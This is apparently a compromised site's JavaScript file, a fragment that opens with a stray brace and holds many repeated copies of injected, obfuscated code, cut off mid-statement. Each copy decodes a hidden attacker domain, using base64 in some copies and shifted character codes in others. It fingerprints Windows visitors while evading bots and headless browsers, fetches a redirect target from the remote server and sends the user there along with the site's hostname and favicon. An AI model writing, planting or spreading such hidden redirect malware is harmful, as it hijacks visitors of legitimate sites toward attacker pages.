}!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=136,c=134,d=120,s=24,u=6,w=140,h=136,g=r(i,/Chrome\/(\d+)\./),m=r(i,/Edg\/(\d+)\./),p=r(i,/OPR\/(\d+)\./),v=r(i,/YaBrowser\/(\d+)\./),f=r(i,/Vivaldi\/(\d+)\./),y=r(i,/Firefox\/(\d+)\./),R=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),b=0;(g&&g>=l||m&&m>=c||p&&p>=d||v&&v>=s||f&&f>=u||y&&y>=w||R&&g&&g>=h)&&(b=1);let C=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),H=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||C||H)return;if(!b){try{fetch(t)}catch(e){}return}let I=document.querySelector('link[rel="icon"]'),Y=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(Y){let e=Y;I&&(e+=`&link=${o(I.href)}`),window.location.replace(e)}}();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new 